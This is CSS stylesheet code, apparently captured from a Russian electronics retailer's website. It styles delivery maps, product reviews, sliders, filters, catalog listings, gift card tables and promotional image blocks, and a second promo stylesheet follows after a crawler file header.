.sd-cities-list li {
	margin-bottom:3px;
	padding-right:10px;
}
.sd-cities-list .link-js.active {
	color:inherit;
	border-bottom:none;
}

.ya_map {
	width:100%;
	height:330px;
	border:1px solid #cecece;
	margin-bottom:10px;
}
.city-deliveries h3 {
	margin-bottom:20px;
}
.delivery-addr {
	position:relative;
	margin-bottom:20px;
	color:#83838f;
}
.delivery-addr.dynamic {
	padding-right:26px;
	cursor:pointer;
}
.delivery-addr.nodynamic {
	padding-right:0;
	cursor:inherit;
}
.delivery-addr.dynamic.active:after {
	content:' ';
	display:block;
	position:absolute;
	right:0;
	top:50%;
	width:16px;
	height:43px;
	margin-top:-21px;
	background: url(../i/icons.png) -240px -180px no-repeat;
	overflow:hidden;
}
.delivery-addr p {
	margin-bottom:0;
}
.delivery-addr strong {
	color:#2f353d;
}
.delivery-addr.dynamic .delivery-addr__text {
	color:#4571ec;
	border-bottom:1px dotted;
}
.delivery-addr.dynamic.active .delivery-addr__text {
	color:#2f353d;
	border-bottom:none;
}
@media (max-width: 991px) {
	.city-deliveries h3 {
		font-size:21px;
	}
}

/* product-reviews */
.product-stars {
	margin:10px 0 0;
}
.product-reviews {
	margin-top:40px;
	margin-bottom:10px;
}
.product-reviews .block_header {
	margin:0 0 20px;
}
.product-reviews .block_header .title {
	margin-right:10px;
	font-size:23px;
	text-transform:uppercase;
}
@media (max-width: 991px) {
	.product-stars {
		margin:0 0 20px;
	}
	.product-reviews {
		margin-top:25px;
		padding:0 10px;
	}
	.product-reviews .block_header .title {
		text-transform:none;
		font-size:18px;
	}
}

/* bv styles rewrite */
#product-reviews .bv-cleanslate .bv-action-bar,
#product-reviews .bv-cleanslate .bv-content-placeholder,
#product-reviews .bv-cleanslate .bv-section-summary,
#product-reviews .bv-cleanslate .bv-content-item {
	margin-left:0 !important;
	margin-right:0 !important;
}
#product-reviews .bv-cleanslate .bv-action-bar-header,
#product-reviews .bv-cleanslate .bv-mbox-breadcrumb {
	font-size:23px !important;
	font-weight:500 !important;
}
#product-reviews .bv-cleanslate .bv-details-bar {
	margin:5px 0 !important;
}
@media (max-width: 991px) {
	#product-reviews .bv-cleanslate .bv-action-bar-header,
	#product-reviews .bv-cleanslate .bv-mbox-breadcrumb {
		font-size:18px !important;
	}
}

/* favorite-item--detail */
.favorite-item--detail {
	margin:25px 0 25px -5px;
	font-size:14px;
}
.favorite-item--detail .link {
	cursor:pointer;
	display:inline-block;
	padding:5px;
}
.favorite-item--detail .to-fav .link {
	padding-right:0;
}
.favorite-item--detail .to-fav .ico-favorite {
	margin-right:5px;
}
.favorite-item--detail .in-fav,
.favorite-item--detail.in-favorite .to-fav {
	display:none;
}
.favorite-item--detail.in-favorite .in-fav {
	display:block;
}

/* compare-item--detail */
.compare-item--detail {
	margin:25px 0 25px -5px;
}

/* bootstrap slider */
.slider {
	display:block;
	position:relative;
}
.slider input {
	display:none;
}
.slider .tooltip-inner {
	white-space:nowrap;
}
.slider-track {
	position:absolute;
	cursor:pointer;
	background-color:#c6c8cd;
	border-radius:7px;
	box-shadow:0 0 1px rgba(0,0,0, 0.3) inset;
}
.slider-selection {
	position:absolute;
	background-color:#39373d;
}
.slider-handle {
	position:absolute;
	width:30px;
	height:30px;
	background-color:white;
	background-clip:padding-box;
	border:6px solid rgba(0, 0, 0, 0.12);
	border-radius:30px;
}
.slider-handle.round {
	border-radius:50%;
}
.slider.slider-horizontal {
	height:30px;
	margin:36px 15px 0;
}
.slider.slider-horizontal .slider-track {
	height:14px;
	margin-top:-7px;
	top:50%;
	left:0;
	right:0;
}
.slider.slider-horizontal .slider-selection {
	height:100%;
	top:0;
	bottom:0;
}
.slider.slider-horizontal .slider-handle {
	margin:-8px 0 0 -15px;
}
.slider.slider-vertical {
	width:30px;
	height:210px;
	margin:15px 0;
}
.slider.slider-vertical .slider-track {
	width:14px;
	height:100%;
	margin-left:-7px;
	left:50%;
	top:0;
}
.slider.slider-vertical .slider-selection {
	width:100%;
	left:0;
	top:0;
	bottom:0;
}
.slider.slider-vertical .slider-handle {
	margin:-15px 0 0 -8px;
}

.slider .tooltip {
	margin:0;
	padding:0;
	z-index:900;
}
.slider .tooltip.top {
	top:auto !important;
	margin-top:-27px;
}
.slider .tooltip.bottom {
	top:auto !important;
	margin-top:33px;
}
.slider .tooltip-arrow {
	display:none;
}
.slider .tooltip-inner {
	padding:0;
	border-radius:0;
	background:none;
	color:inherit;
	font-size:18px;
}

/* products filter */
@media (max-width: 991px) {
	.filter-wrapper .container {
		padding-left:20px;
		padding-right:20px;
	}
}

.slide-toggle-arrow {
	background: none repeat scroll 0 0 #e4e7eb;
	box-shadow: 0 0 8px rgba(0, 0, 0, 0.12) inset, 0 0 1px rgba(0, 0, 0, 0.2) inset;
	height: 16px;
	left: 170px;
	position: absolute;
	top: -8px;
	-webkit-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	transform: rotate(45deg);
	width: 16px;
	margin-top:30px;
}
.slide-toggle-arrow-over {
	left: 168px;
	top: 0;
	width: 20px;
	height:8px;
	background-color:rgba(228,231,235, 0.7);
	background-color:rgb(228,231,235);
	position: absolute;
}

/* filter__title */
.filter__title .control-label {
	display:inline-block;
	min-width:98px;
	padding:5px 0;
	margin-right:5px;
	vertical-align:middle;
	font-size:11px;
}
.filter__title .models-count {
	font-size:inherit;
}
.filter__title .btn {
	font-size:inherit;
}
.filter__title .btn-filter {
	padding-top:12px;
	padding-bottom:12px;
}
.filter__title .btn-filter .caret {
	margin-left:50px;
}
.filter__title .btn-reset {
	color:inherit !important;
}

/* filter form */
.filter__container {
	background-color:#e4e7eb;
	box-shadow:0 0 8px rgba(0, 0, 0, 0.12) inset, 0 0 1px rgba(0, 0, 0, 0.2) inset;
	margin-top:30px;
	padding:0;
}
.filter-item {
	margin-top:30px;
	margin-bottom:30px;
}
.filter-item__name {
	margin-bottom:15px;
	text-transform:uppercase;
	font-size:11px;
}
.filter-item .colors-wrapper {
	margin:0;
}
.checkbox--replaced {
	max-width:100%;
	padding-right:40px;
}
.checkbox--replaced.no-ico {
	padding-right:0;
}
.checkbox--replaced label {
	padding-left:33px;
	overflow:hidden;
	text-overflow:ellipsis;
	line-height:20px;
}
.checkbox--replaced input[type="checkbox"] {
	visibility:hidden;
	opacity:0;
}
.checkbox--replaced .ico-help {
	position:absolute;
	right:0;
	top:2px;
	margin:0;
}
.checkbox--replaced.no-ico .ico-help {
	display:none;
}
.checkbox--replaced .ico-checkbox {
	position:absolute;
	display:inline-block;
	width:20px;
	height:20px;
	top:0;
	margin:0 0 0 -30px;
	background-color:white;
	background-repeat:no-repeat;
	box-shadow:0 1px 0 #d2d2db;
}
@media (min-width: 992px) {
	.checkbox--replaced label:hover .ico-checkbox {
		background-color:#f3f4f6;
		background-image:url(../i/icons.png);
		background-position:-80px -160px;
	}
}
.checkbox--replaced.disabled label .ico-checkbox {
	background-color:white;
	background-image:none;
}
.checkbox--replaced input:checked+.ico-checkbox { /* IE9+ */
	background-color:#39373d;
	background-image:url(../i/icons.png);
	background-position:-100px -160px;
}
.checkbox--replaced.disabled input:checked+.ico-checkbox { /* IE9+ */
	background-color:#83838f;
}

.filter-item .colors-wrapper .color-item {
	margin-bottom:5px;
}
.colors-wrapper .color-item label {
	display:block;
	position:absolute;
	left:0;
	right:0;
	top:0;
	bottom:0;
	margin:0;
	cursor:pointer;
}
.colors-wrapper .color-item input {
	visibility:hidden;
	opacity:0;
	margin:0;
}
.colors-wrapper .color-item input:checked+.check { /* IE9+ */
	display:block;
}

.filter-item .tooltip--white .tooltip-inner {
	min-width:200px;
}

/* sortby */
.sortby-block {
	float:right;
}
.filter__title .control-label--sortby {
	text-transform:uppercase;
}
.dropdown--sortby .btn-border {
	border:1px solid #d2d2d2;
	background-color:white;
	text-align:left;
	white-space:nowrap;
}
.btn-border:hover,
.btn-border:focus,
.btn-border:active {
	color:inherit;
}
.dropdown--sortby.open .btn-border {
	background-color:#82828e;
	color:white;
}
.dropdown--sortby .btn-border .text {
	display:inline-block;
	min-width:10em;
	min-width:inherit\9;
	padding-right:20px;
}
.dropdown--sortby .btn-border .caret {
	margin-left:-10px;
}
.dropdown--sortby.open .btn-border .caret {
	color:white;
}
@media (max-width: 830px) {
	.sortby-block {
		float:none;
	}
}
@media only screen and (max-device-width: 400px) and (-webkit-min-device-pixel-ratio: 2) and (orientation: portrait) {
	.sortby-block .control-label {
		display:block;
	}
	.dropdown--sortby .dropdown-menu {
		left:0;
		right:auto;
	}
}

/* feedback slider */
.feedback-item--slider {
	margin:20px 0;
}
.feedback-item--slider .title {
	margin:0 0 5px;
	text-transform:uppercase;
}
.feedback-item--slider .slider {
	width:335px;
	max-width:100%;
	height:35px;
	margin:0 !important;
}
.feedback-item--slider .slider .slider-track {
	top:0;
	right:0;
	margin-top:0;
	height:8px;
	background:#e4e7eb;
	box-shadow:none;
	border-radius:4px;
}
.feedback-item--slider .slider.pos--max .slider-track {
	background:none;
}
.feedback-item--slider .slider .slider-track-low,
.feedback-item--slider .slider .slider-track-high {
	display:none;
	background:none;
}
.feedback-item--slider .slider .slider-selection {
	border-radius:4px 0 0 4px;
	/* url(../i/feedback-slider--bg.png) */
	background:url([data-uri]) left center repeat-y #a2d700;
}
.feedback-item--slider .slider.pos--max .slider-selection {
	border-radius:4px;
}
.feedback-item--slider .slider .slider-handle,
.feedback-item--slider .slider .slider-tick {
	display:none;
}
.feedback-item--slider .slider .slider-tick-label-container {
	position:relative;
	top:12px;
	color:#83838f;
}
.feedback-item--slider .slider .slider-tick-label {
	text-align:center;
	cursor:pointer;
}
.feedback-item--slider .slider .slider-tick-label.active {
	color:black;
}

@media (min-width: 992px) {
	.modal--order-services .modal-dialog {
		width: 712px;
	}
	.modal--order-services .modal-body {
		padding: 15px 30px 30px;
	}
}
@media (max-width: 991px) {
	.modal--order-services .modal-body {
		padding: 20px 20px 25px;
	}
}

.modal--order-services .modal-title {
	margin-bottom: 20px;
	font-size: 21px;
}
.modal--order-services .form-group {
	margin-bottom: 20px;
}

.order-services__list {
	margin-bottom: 15px;
}
.order-services__list .checkbox--replaced {
	margin: 0;
	padding-right: 0;
}
.order-services__list .title {
	display: block;
	font-size: 15px;
}
.order-services__list .price__box {
	position: relative;
	float: right;
	width: 25%;
	margin-left: 20px;
	z-index: 1;
}
.order-services__list .price__wr {
	font-size: 16px;
}
.order-services__list .price {
	color: #f25529;
}
.order-services__list .form-control--count {
	display: inline-block;
	width: 38px;
	height: 28px;
	margin-right: 3px;
	padding: 4px;
	text-align: center;
}
.order-services__list .item-count__x {
	margin: 0 5px;
}
.order-services__list label {
	margin-bottom: 0;
}
.order-services__list .link-download--pdf {
	display: block;
	position: relative;
	float: right;
	width: 77px;
	height: 35px;
	margin-left: 20px;
	padding: 2px 0 0 0;
	line-height: 16px;
	z-index: 1;
}
.order-services__text p {
	margin-bottom: 5px;
}

@media (min-width: 992px) {
	.order-services__list .item {
		margin-top: -1px;
		padding: 12px 10px;
		border: 1px solid transparent;
	}
	.order-services__list .item.selected {
		border-color: #ccc;
	}
	.order-services__list .checkbox--replaced .ico-checkbox {
		margin-left: -33px;
		background-color:#f3f4f6;
	}
}
@media (max-width: 991px) {
	.order-services__list .item {
		padding: 4px 0;
	}
	.order-services__list .title {
		padding-left: 20px;
	}
	.order-services__list .checkbox--replaced {
		margin-top: 5px;
	}
	.order-services__list .checkbox--replaced .ico-checkbox {
		display: none;
	}
	.order-services__list .checkbox--replaced input[type="checkbox"] {
		visibility: visible;
		opacity: 1;
	}
	.order-services__list .price__box {
		min-width: 130px;
		margin-left: 10px;
	}
}
@media (max-width: 500px) {
	.order-services__dates .col-sm-6 {
		width: 100%;
	}
}

/* gift card */
.gift-card--lk__wr {
	max-width: 300px;
	margin-bottom: 50px;
}
.gift-card--lk__box {
	background-color: #ced1d5;
	border-radius: 4px;
	padding: 95px 17px 10px;
	margin: 20px 0;
}

.table-giftcards {
	max-width: 100%;
	width: 460px;
	margin: 15px 0 10px;
}
.table-giftcards .col-1 {width:21.8%}
.table-giftcards .col-2 {width:25%}
.table-giftcards .col-3 {width:30.4%}
.table-giftcards .col-4 {width:22.8%}

.table-giftcards tr {
	border-bottom: 1px solid #c0bfbb;
}
.table-giftcards tr:first-child {
	border-top: 1px solid #c0bfbb;
	border-bottom-width: 3px;
}
.table-giftcards th {
	padding: 14px 0 14px 15px;
	vertical-align: top;
	line-height: 1.3;
}
.table-giftcards td {
	padding: 4px 0 4px 15px;
}
.table-giftcards th:first-child,
.table-giftcards td:first-child {
	padding-left: 0;
}
.table-giftcards .tr-group-name {
	border-bottom: none;
}
.table-giftcards .tr-group-name th {
	padding-bottom: 4px;
}
.table-giftcards .tr-group-reg {
	border-bottom: none;
}
.table-giftcards .tr-group-last td {
	padding-bottom: 13px;
}
.table-giftcards .tr-subtotal {
	border-bottom: none;
}
.table-giftcards .tr-subtotal td {
	padding-top: 13px;
}
@media (max-width: 499px) {
	.table-giftcards {
		width: 100%;
	}
}

/* replace col-XX-XX in catalog-list */
.col-cat-item {
	float: left;
	position: relative;
	min-height: 1px;
	padding: 10px;
}
.col-cat-item {
	width: 50%;
}
.col-cat-item--2,
.col-cat-item--3,
.col-cat-item--4 {
	width: 100%;
}
@media (min-width: 768px) {
	.col-cat-item {
		width: 33.33333333%;
	}
	.col-cat-item--2 {
		width: 66.66666667%;
	}
	.col-cat-item--3,
	.col-cat-item--4 {
		width: 100%;
	}
}
@media (min-width: 992px) {
	.no-filter .col-cat-item {
		width: 25%;
	}
	.no-filter .col-cat-item--2 {
		width: 50%;
	}
	.no-filter .col-cat-item--3 {
		width: 75%;
	}
	.no-filter .col-cat-item--4 {
		width: 100%;
	}
}

.catalog-item-in {
	position:relative;
	padding:20px 15px 10px;
	background:white;
}
@media (min-width: 992px) {
	.catalog-list--list {
		margin-top: -10px;
	}
	.catalog-list__main {
		margin-top:10px;
		margin-bottom:15px;
	}
	.catalog-item-fix {
		min-height:405px;
	}
	.col-md-12.catalog-item-fix {
		min-height:0;
	}
	.catalog-item-in {
		min-height:385px;
	}
	.catalog-item-in.no-desc {
		min-height:326px;
	}
	.catalog-item-in.no-desc2 {
		min-height:362px;
	}
	.without-compare .catalog-item-in {
		min-height:362px;
	}
	.catalog-list__main .without-compare .catalog-item-in {
		min-height:385px;
	}
	.catalog-list--sc .without-compare .catalog-item-in {
		min-height:342px; /* @todo */
	}
	.catalog-list--in-text {
		margin-top:20px;
		margin-bottom:20px;
	}
}
@media (max-width: 991px) {
	.catalog-list {
		padding:0 10px;
	}
	.catalog-item-fix {
		/*min-height:475px;*/
		padding-top:20px;
	}
	.catalog-item-in {
		/*min-height:455px;*/
		padding-left:0;
		padding-right:0;
		background:none;
	}
	/*
	.catalog-list--mv-price-right .catalog-item-fix {
		min-height:427px;
	}
	.catalog-list--mv-price-right .catalog-item-in {
		min-height:407px;
	}
	.catalog-item-in.no-desc {
		min-height:364px;
	}
	.catalog-list--mv-price-right .catalog-item-in.no-desc {
		min-height:334px;
	}
	*/
	.catalog-list__main {
	}
	.catalog-list__main .catalog-item__slides {
		margin:-40px -10px 0;
		padding:0;
	}
	.catalog-list .catalog-item.first {
		clear:left;
	}
	.catalog-list--accs,
	.catalog-list--similar {
		margin-top:25px;
	}
	.catalog-list--in-text {
		margin-top:20px;
		margin-bottom:20px;
		padding:0;
	}
	.catalog-list--sc.catalog-list--mv-price-right .catalog-item-in {
		min-height: 360px;
	}
	.catalog-list--sc .catalog-item-in {
		min-height: 400px;
	}
}
@media (min-width: 768px) and (max-width: 991px) {
	.col-sm-12.catalog-item-fix {
		min-height:0;
		padding-bottom:20px;
	}
}
@media (max-width: 767px) {
	.col-xs-12.catalog-item-fix {
		min-height:0;
		padding-bottom:20px;
	}
}

.catalog-item-in .label {
	position:absolute;
	right:0;
	top:0;
	white-space: normal;
	z-index: 1;
}
.catalog-item-in .label--left {
	left:0;
	right:auto;
}
.catalog-item-in .label-wrapper {
	position:absolute;
	left:0;
	right:0;
	top:0;
	text-align:right;
	z-index: 1;
}
.catalog-item-in .label-wrapper .label {
	position:relative;
	display:inline-block;
	vertical-align:top;
	top:auto;
	left:auto;
	right:auto;
	margin-bottom:4px;
	z-index: auto;
}
.catalog-item-in .label-wrapper .label + .label {
	display: none;
}
.catalog-item-in .label-wrapper.after-img {
	position: static;
	text-align: center;
	margin-top: -20px;
	margin-bottom: 10px;
}

.catalog-item-in .text-wrapper {
	height:265px;
	overflow:hidden;
	line-height:1.3;
}
.catalog-item-in.no-desc .text-wrapper {
	height:205px;
}
.catalog-item-in.no-desc2 .text-wrapper {
	height:225px;
}
.catalog-item-in .text-wrapper a {
	color:#2f353d;
}
.catalog-item-in .img {
	height:150px;
	line-height:147px;
	margin-bottom:15px;
	text-align:center;
	overflow:hidden;
}
.catalog-item-in .img .img-responsive {
	display:inline-block;
	vertical-align:middle;
}
.catalog-item-in .colors-wrapper {
	height:12px;
	margin:-17px 0 5px;
}
.catalog-item-in .title {
	position:relative;
	overflow:hidden;
}
.catalog-item-in .title-in {
	width:200%;
}
.catalog-item-in .title-in:before {
	content:" ";
	display:block;
	float:right;
	width:50%;
	height:0.8em;
}
.catalog-item-in .title-suffix {
	display:inline-block;
	height:0.8em;
	margin:0;
	visibility:hidden;
}
.catalog-item-in .ico-gift--wrap {
	position:relative;
	display:inline-block;
}
.catalog-item-in .title-fix .ico-gift--wrap {
	position:absolute;
	right:0;
	bottom:0;
	margin-left:-31px;
	padding-left:3px;
	background-color:white;
}
.catalog-item-in .ico-gift {
	width:14px;
	height:15px;
	margin-left:1.2em;
	background-position:-100px -100px;
}
.catalog-item-in .ico-gift:before {
	content:"+";
	display:inline;
	margin-left:-1em;
}
.catalog-item-in .desc {
	overflow:hidden;
	color:#8e8e99;
}
.catalog-item-in .item-price .inline-link {
	display:none;
}
.catalog-item-in .over-gradient {
	display: none;
}
.pricebox-in_list {
	margin-top:12px;
}
.pricebox-in_list .item-price {
	display:block;
	overflow:hidden;
}
.pricebox-in_list .item-price__ico {
	display:none !important;
}
@media (min-width: 992px) {
	.catalog-item-in {
		background:#f5f5f5;
	}
	.catalog-item-in:hover {
		background:#e4e7eb;
	}
	.catalog-item-in .item-availability {
		display:none;
	}
	.pricebox-in_list.nosale .item-availability {
		display:block;
		height:28px;
		margin:45px 0 0;
		overflow:hidden;
		line-height:14px;
	}
	.catalog-item-in .text-wrapper {
		position: relative;
	}
	.with-compare .catalog-item-in .text-wrapper,
	.without-compare .catalog-item-in .text-wrapper {
		/*height: 246px;*/
		height: 230px;
	}
	.catalog-list__main .without-compare .catalog-item-in .text-wrapper {
		height: 254px;
	}
	.catalog-list--sc .without-compare .catalog-item-in .text-wrapper {
		height: 210px; /* @todo */
	}
	.catalog-item-in .title {
		max-height:34px;
		margin-bottom:1px;
		font-size:14px;
		line-height:17px;
	}
	.catalog-item-in .title-in {
		max-height:34px;
	}
	.catalog-item-in .ico-gift--wrap {
		height:17px;
	}
	.catalog-item-in:hover .title-fix .ico-gift--wrap {
		background:#e4e7eb;
	}
	.catalog-item-in .desc {
		max-height:73px;
		font-size:12px;
		line-height:15px;
	}
	.catalog-item-in .over-gradient {
		position: absolute;
		display: block;
		width: 100%;
		height: 18px;
		left: 0;
		bottom: 0;
		overflow: hidden;
		background: url([data-uri]) 0 0 repeat-x;
	}
	.catalog-item-in:hover .over-gradient {
		background-position: 0 100%;
	}
	.pricebox-in_list {
		min-height:28px;
	}
	.catalog-item.selective .pricebox-in_list {
		min-height:38px;
	}
	.with-compare .catalog-item-in .pricebox-in_list,
	.without-compare .catalog-item-in .pricebox-in_list {
		margin-top: 5px;
	}
	.pricebox-in_list .price_coming-soon {
		display:block;
		height:28px;
		margin-top: 17px;
		padding:5px 0;
		line-height:18px;
	}
	.pricebox-in_list .item-price {
		max-width:205px;
		margin-right:-16px;
		padding-right:1px;
		white-space:nowrap;
		height: auto;
		min-height: 28px;
	}
	.catalog-item.selective .pricebox-in_list .item-price {
		padding-top:10px;
		padding-bottom:10px;
		height:38px;
	}
	.pricebox-in_list .btn-product {
		display:inline-block;
		float: none;
	}
	.pricebox-in_list .btn-link {
		padding-left: 0;
		padding-right: 0;
	}
	.action-item-in .text-wrapper {
		height: 326px;
		max-height:326px;
		margin-bottom: 9px;
	}
	.action-item-in .text-wrapper a {
		color:#4571ec;
	}
	.action-item-in .title {
		max-height:none;
	}
	.action-item-in .desc {
		max-height:none;
	}
	.action-item-in .action-date {
		text-align:right;
		font-size:12px;
		line-height:15px;
		white-space: nowrap;
		overflow: hidden;
		text-overflow: ellipsis;
		color:#83838f;
	}
	.pricebox-in_list .btn-select {
		padding:9px 16px 9px 12px;
	}
	.pricebox-in_list .price-label {
		font-size: 12px;
		line-height: 15px;
		margin-bottom: 1px;
	}
}
@media (max-width: 991px) {
	.catalog-item-in .label {
		top:10px;
		font-size:14px;
	}
	.catalog-item-in .label-wrapper {
		top:10px;
	}
	.favorite-item--list {
		margin-top:2px;
		margin-bottom:2px;
	}
	.catalog-list .block_header .title {
		text-transform:none;
		font-size:18px;
	}
	.catalog-item-in .text-wrapper {
		/*height:280px;*/
		height:295px;
	}
	.catalog-item-in.no-desc .text-wrapper {
		height:207px;
	}
	.catalog-list--sc .without-compare .catalog-item-in .text-wrapper {
		height: 215px; /* @todo */
	}
	.catalog-item-in .title {
		max-height:42px;
		margin-bottom:15px;
		font-size:16px;
		line-height:21px;
	}
	.catalog-item-in .title .title-in {
		max-height:42px;
	}
	.catalog-item-in .desc {
		max-height:73px;
		color:#666;
	}
	.catalog-item-in .desc p {
		margin-bottom:0;
	}
	.catalog-item-in .ico-gift--wrap {
		height:20px;
		padding-top:0;
	}
	.catalog-item-in .title-fix .ico-gift--wrap {
		bottom:1px;
	}
	.pricebox-in_list .item-availability {
		display:block;
		white-space:nowrap;
		letter-spacing:-0.5px;
		line-height: 16px;
	}
	.catalog-list--mv-price-right .pricebox-in_list .item-availability {
		width: 115px;
		white-space: normal;
	}
	.catalog-list--mv-price-right .pricebox-in_list.nosale .item-availability {
		width: auto;
		white-space: nowrap;
	}
	.pricebox-in_list .item-availability .a-locale_ban {
		white-space:normal;
	}
	.pricebox-in_list .item-price {
		padding-left:0;
		overflow: visible;
	}
	.catalog-list--mv-price-right .pricebox-in_list .item-price {
		min-width:103px; /* max price 999 990,99 P */
		height:42px;
		margin:12px -10px 0 130px;
		padding:5px 0 0 0;
		white-space:nowrap;
	}
	.catalog-list--mv-price-right .pricebox-in_list .price,
	.catalog-list--mv-price-right .pricebox-in_list .price-fake,
	.catalog-list--mv-price-right .pricebox-in_list .price_old,
	.catalog-list--mv-price-right .pricebox-in_list .price_old-fake {
		display:block;
		margin-right:0;
	}
	.pricebox-in_list .item-button {
		margin-top:12px;
	}
	.catalog-list--mv-price-right .pricebox-in_list .item-button.sale_button,
	.catalog-list--mv-price-right .pricebox-in_list .item-button.preorder_button {
		float:left;
		margin-top:-42px;
	}
	.pricebox-in_list .button-buy,
	.pricebox-in_list .button-preorder,
	.pricebox-in_list .added .btn-product {
		width:115px;
		padding-left:3px;
		padding-right:3px;
	}
	.pricebox-in_list .preorderedMessage .btn-product,
	.pricebox-in_list .presaleNotifyMessage .btn-product {
		width:115px;
		padding: 6px 3px 4px;
		font-size: 16px;
	}
	.pricebox-in_list .button-presale {
		padding-left:10px;
		padding-right:10px;
	}
	.pricebox-in_list .price-label {
		font-size: 14px;
		line-height: 16px;
		margin-bottom: 4px;
	}
	.catalog-list--mv-price-right .price-label {
		margin: -33px 0 17px;
	}
}
@media (max-width: 499px) {
	.pricebox-in_list .button-presale {
		letter-spacing: -1px;
	}
}
@media (max-width: 360px) {
	/*
	.catalog-item-in {
		min-height:0;
	}
	.catalog-item-in .text-wrapper {
		height:auto;
		max-height:280px;
	}
	.catalog-item-in .img {
		height:42vw;
		max-height:150px;
		line-height:42vw;
	}
	*/
}

.modal--common {
}
.modal--common .modal-header {
	border-bottom: none;
}
.modal--common .modal-header .close {
	margin: 0;
}
.modal--common .modal-content {
	border: none;
}
.modal--common .modal-footer {
	border-top: none;
}


--- FILE ---
content_type: text/css
request_url: https://avcentre.ru/products/a7m4/css/common-promo.css
body_size: 2675
content:
@charset "utf-8";

.text-center .img-responsive,
.action-block .img-center {
	margin-left: auto;
	margin-right: auto;
}
.action-block .img-right {
	margin-left: auto;
}
.pos-st {
	position: static;
}

/*@media (max-width: 991px) {
	.container--wr-mv {
		padding-left: 20px;
		padding-right: 20px;
	}
}*/

.top-header.top-header-title {
	margin-bottom: 0;
}
/*.top-header.top-header-title + .col-md-12.col-wrapper-mv {
	display: none;
}*/

.bg-white {
	background-color: #fff;
}
.bg-lightgray {
	background-color: #f3f4f6;
}
.bg-black {
	background-color: #000;
}

.p1_0 {
	padding: 1px 0;
}

.link-with-image {
	display: inline-flex;
	justify-content: flex-start;
	align-items: center;
	height: 56px;
	max-width: 300px;
}
.link-with-image .img {
	min-width: 83px;
	margin-right: 20px;
}
.link-with-image .text {
	text-align: left;
}

.img__wr {
	position: relative;
	display: inline-block;
}
.img__wr .img {
	display: inline-block;
}
.text-img {
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	padding: 12px 0;
	background-color: rgba(43,45,49, .85);
	color: #d0d0d0;
	text-align: right;
}

/* Action block */
.action-block {
	margin: 50px 0;
}
.action-block__title {
	text-align:center;
}
.action-block__title .h1 {
	margin-bottom:25px;
	font-size:34px;
}
.action-block__title .h4 {
	font-size: 18px;
}
.action-block__title .h1 + .h4 {
	margin-top: 15px;
}
.action-block__title p {
	margin-bottom:20px;
}
.action-block__cols {
	margin-top:5px;
}
.action-block__cols .col-item {
	margin-top: 30px;
}
/*.action-block__cols .col-item:nth-of-type(2n+1) {
	clear: left;
  }*/
.action-block__cols .title {
	font-size:45px;
}
.action-block__cols .img-responsive {
	margin-bottom:25px;
}

.action-block__title2__wr {
	height: 349px;
}
.action-block__title2 {
	position: absolute;
	top:50%;
	-webkit-transform:translate(0,-50%);
	-ms-transform:translate(0,-50%);
	transform:translate(0,-50%);
}
.action-block__title2 .h1 {
	font-size: 30px;
}
@media (max-width: 991px) {
	.action-block__title2__wr {
		height: auto;
	}
	.action-block__title2 {
		position: relative;
		top:auto;
		-webkit-transform:none;
		-ms-transform:none;
		transform:none;
	}
}
@media (max-width: 991px) {
	.image-block .h1 {
		margin-bottom:20px;
		font-size:30px;
	}
	.image-block_cols .title {
		font-size:40px;
	}
	/*.action-block {
	  margin-top: 40px;
	}*/
	.action-block .col-sm-12.col-wrapper-mv {
		padding-bottom: 0;
	}
}
@media (min-width: 992px) {
	/*.action-block {
	  margin-top: 50px;
	}*/
	.action-block__cols h5 {
		font-size: 15px;
	}
}
@media (max-width: 550px) {
	.action-block__cols .col-item {
		width:100%;
		/*margin-bottom:35px;*/
	}
}


/* Image Block */
.image-block {
	position:relative;
}
.image-block__text {
	position:absolute;
	left:0;
	padding-left:40px;
	top:50%;
	padding-top: 0;
	-webkit-transform:translate(0,-50%);
	-ms-transform:translate(0,-50%);
	transform:translate(0,-50%);
}

.image-block__text-in {
	padding:30px 40px;
}
.image-block__text-in .h1 {
	font-size: 30px;
	margin-bottom: 20px;
}

.image-block__text--right {
	float: right;
	left: auto;
	right: 0;
	padding-left: 0;
	padding-right: 40px;
}

.image-block__text--center {
	float: none;
	left: 50%;
	padding-left: 0;
	padding-right: 0;
	-webkit-transform:translate(-50%,-50%);
	-ms-transform:translate(-50%,-50%);
	transform:translate(-50%,-50%);
}

.image-block__text--dark .image-block__text-in {
	background-color: #212530;
	background-color: rgba(33,37,48, 0.95);
}
.image-block__text--dark .image-block__text-in .h1,
.image-block__text--dark .image-block__text-in .h3,
.image-block__text--dark .image-block__text-in .h5 {
	color: white;
}
.image-block__text--dark .image-block__text-in p {
	color: #bcbccc;
}

.image-block__text--white .image-block__text-in {
	background-color: white;
	background-color: rgba(255,255,255, 0.95);
}
.image-block__text--white .image-block__text-in p {
	color: #83838f;
}

.image-block__text--nobg .image-block__text-in {
	background: none !important;
	padding: 0 !important;
}

@media (min-width: 992px) {
	.image-block__text--nobg {
		padding-left: 40px;
	}
	.image-block__text--right.image-block__text--nobg {
		padding-left: 0;
		padding-right: 40px;
	}
}
@media (max-width: 991px) and (min-width: 768px) {
	.image-block__text {
		padding-left: 20px;
	}
	.image-block__text--right {
		padding-left: 0;
		padding-right: 20px;
	}

	.top-img .image-block__text {
		/*padding-left: 0;*/
	}
}
@media (max-width: 767px) {
	.image-block__text {
		position:static;
		float:none;
		width:auto;
		left: auto;
		right:auto;
		top:auto;
		-webkit-transform:none;
		-ms-transform:none;
		transform:none;
		margin:0 0 20px;
		padding:0 20px;
	}
	.image-block__text .image-block__text-in {
		background-color: transparent;
		padding: 0;
		color: inherit;
		text-align: center;
	}
	.image-block__text .image-block__text-in .h1 {
		color: inherit;
		font-size: 28px;
	}
	.image-block__text--dark .image-block__text-in .h3,
	.image-block__text--dark .image-block__text-in .h5 {
		color: inherit;
	}
	.image-block__text .image-block__text-in p {
		color: #83838f;
	}
}

@media (min-width: 992px) {
	.image-block__wr {
		position: absolute;
		width: 100%;
		max-width: 940px;
		left: 50%;
		top: 0;
		bottom: 0;
		-webkit-transform:translate(-50%,0);
		-ms-transform:translate(-50%,0);
		transform:translate(-50%,0);
	}
	/*.image-block__wr .image-block__text {
	  padding-right: 0;
	}*/
}
@media (max-width: 991px) {
	/*.image-block__wr .image-block__text {
	  padding-right: 20px;
	}*/
}

@media (max-width: 767px) {
	.action-block__title .h1,
	.image-block__text .image-block__text-in .h1 {
		font-size: 30px;
	}
}


/* Product action */
/*.product--action {
	padding-bottom: 40px;
}*/
.product-top--action {
	padding: 0;
	background: none;
}
.product-top--action .h2 {
	margin-top: 0;
}
